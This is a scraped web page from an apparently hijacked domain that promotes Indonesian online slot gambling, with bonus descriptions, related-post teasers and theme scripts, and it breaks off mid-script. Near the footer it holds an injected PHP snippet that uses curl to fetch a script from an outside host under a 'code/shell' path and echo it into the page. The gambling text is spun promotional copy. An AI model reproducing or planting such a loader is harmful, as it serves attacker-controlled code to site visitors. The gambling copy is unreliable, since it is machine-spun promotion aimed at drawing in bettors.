<p>Disamping welcome bonus, juga ada bonus deposit di mana juga dapat anda capai dari bandar slots online paling dipercaya yang umumnya dapat diberi tiap kali deposit. Bonus deposit berlaku untuk seluruhnya type pembayaran serta akan dicapai dalam sehari-harinya sepanjang anda aktif di saat main judi slots online di bandar slots itu.</p>
<h2>Bonus Referal</h2>
<p>Bonus referal adalah keuntungan bonus yang hendak diterima anggota kalau sukses menganjurkan kawan buat masuk. Sementara itu, bonus referal yang didatangkan biro judi slots paling dipercaya berlaku sepanjang umur sepanjang bettor itu yakni peserta aktif.</p>
<h2>Bonus Cashback</h2>
<p>Bonus yang sangat juga menarik dari bandar slots online paling dipercaya ialah bonus cashback. Bonus yang di kenal juga bernama turnover ini ialah bonus yang keuntungannya akan diberi di peserta yang kalah taruhan biar tak rugi sesudah memasangkan modal taruhan pada awal buat permainkan permainan slots</p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-tags">
	<span class="tags-links">
		<span class="tags-label screen-reader-text">
			Post Tags:		</span>
		<a href=https://legacyfordscottsbluff.com/tag/olxtoto/ title="OLXTOTO" class="tag-link tag-item-olxtoto" rel="tag"><span class="tag-hash">#</span>OLXTOTO</a>	</span>
</div><!-- .entry-tags -->
</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-612 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-batu-marmar/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Batu Marmar</a></div><div class="nav-next"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-pedamaran/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Pedamaran</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-3">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1154 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-gacor tag-agen-slot-gacor tag-fitur-slot-gacor tag-jackpot-slot-gacor tag-mesin-slot-gacor tag-permainan-slot-gacor tag-platform-slot-gacor tag-situs-slot-gacor tag-slot-gacor tag-taruhan-slot-gacor">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://legacyfordscottsbluff.com/daftar-slot-gacor-uang-sungguhan-terpercaya/">
			<div class="post-thumbnail-inner">
				<img width="768" height="439" src="https://legacyfordscottsbluff.com/wp-content/uploads/2024/03/Uang-sungguhan-slot-gacor-768x439.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Daftar Slot Gacor Uang Sungguhan Terpercaya" decoding="async" srcset="https://legacyfordscottsbluff.com/wp-content/uploads/2024/03/Uang-sungguhan-slot-gacor-768x439.jpg 768w, https://legacyfordscottsbluff.com/wp-content/uploads/2024/03/Uang-sungguhan-slot-gacor-300x171.jpg 300w, https://legacyfordscottsbluff.com/wp-content/uploads/2024/03/Uang-sungguhan-slot-gacor-1024x585.jpg 1024w, https://legacyfordscottsbluff.com/wp-content/uploads/2024/03/Uang-sungguhan-slot-gacor.jpg 1344w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/daftar-slot-gacor-uang-sungguhan-terpercaya/" rel="bookmark">Daftar Slot Gacor Uang Sungguhan Terpercaya</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2024-03-16T01:38:00+00:00">March 16, 2024</time><time class="updated" datetime="2024-03-16T07:38:37+00:00">March 16, 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Selamat datang di artikel kami tentang daftar situs slot online terpercaya di Indonesia yang menawarkan kesempatan untuk memenangkan uang sungguhan slot gacor. Dalam dunia perjudian online, slot gacor adalah salah satu permainan yang paling diminati. Ketika Anda memainkan slot gacor, Anda memiliki peluang yang lebih tinggi untuk memenangkan hadiah besar dan menghasilkan uang sungguhan. situs&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/daftar-slot-gacor-uang-sungguhan-terpercaya/" class="post-more-link">
				Read More<span class="screen-reader-text"> Daftar Slot Gacor Uang Sungguhan Terpercaya</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-222 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-grati/" rel="bookmark">Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Grati</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:20:46+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Interes banyak penjudi di saat main judi slots online pastinya bukan hanya menurut dari kemauan mendapati keuntungan paling besar saja. Masalahnya bermain slots dengan beberapa keluasaan pula terus diharapkan tiap beberapa slotters supaya bisa semakin nyaman dan senang dalam menikmatinya. Bahwasanya, buat waktu ini sudahlah banyak kelapangan dalam service judi slots yang disiapkan&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-grati/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Grati</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-674 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-pinoh-selatan/" rel="bookmark">Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Pinoh Selatan</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:22:32+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Minat beberapa penjudi di saat main judi slots online pasti tidak sekedar berdasar dari impian mendapat keuntungan paling besar saja. Masalahnya bermain slots dengan beberapa keringanan selalu diingini tiap beberapa slotters biar dapat bertambah nyaman dan bahagia dalam menikmatinya. Sebenarnya, buat waktu ini pun telah banyak kelapangan dalam pelayanan judi slots yang disiapkan&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-pinoh-selatan/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Pinoh Selatan</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-42 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-sesean-suloara/" rel="bookmark">Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Sesean Suloara</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:20:13+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Interes beberapa penjudi di saat main judi slots online pasti tidak sekedar menurut dari impian mendapat keuntungan paling besar saja. Karenanya main slots dengan beberapa keringanan pun selalu dikehendaki tiap-tiap banyak slotters supaya dapat makin nyaman dan senang dalam menikmatinya. Sesungguhnya, untuk waktu ini pun sudahlah banyak keringanan dalam service judi slots yang&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-sesean-suloara/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Sesean Suloara</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-573 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-sindangbarang/" rel="bookmark">Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Sindangbarang</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:22:03+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Interes banyak penjudi di saat main judi slots online pasti bukan hanya berdasar dari kemauan mendapati keuntungan paling besar saja. Masalahnya main slots dengan adanya banyak kelapangan pun selalu dikehendaki tiap beberapa slotters supaya lebih bisa nyaman dan suka dalam menikmatinya. Sebenarnya, buat waktu ini telah banyak keluasaan dalam service judi slots yang&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-sindangbarang/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Sindangbarang</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-300 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-sindang-kelingi/" rel="bookmark">Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Sindang Kelingi</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:21:02+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Animo banyak penjudi saat bermain judi slots online pasti bukan cuma menurut dari kemauan mendapat keuntungan paling besar saja. Karenanya main slots dengan sejumlah kelapangan selalu diharapkan tiap-tiap banyak slotters biar dapat bertambah nyaman dan bahagia dalam menikmatinya. Sebenarnya, buat saat ini sudahlah banyak kelapangan dalam service judi slots yang disajikan beberapa agen&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-sindang-kelingi/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Sindang Kelingi</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
					</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-marga-punduh/?amp=1">
				Go to mobile version			</a>
		</div>

					<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://legacyfordscottsbluff.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://legacyfordscottsbluff.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://legacyfordscottsbluff.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://legacyfordscottsbluff.com/category/rtp-online/">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-856"><a href="https://legacyfordscottsbluff.com/category/slot-gacor/">Slot Gacor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a href="https://legacyfordscottsbluff.com/category/taruhan-baseball/">Taruhan Baseball</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="https://legacyfordscottsbluff.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.5" id="kadence-navigation-js" async></script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.2.5" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.2.5" id="kadence-slide-init-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://legacyfordscottsbluff.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 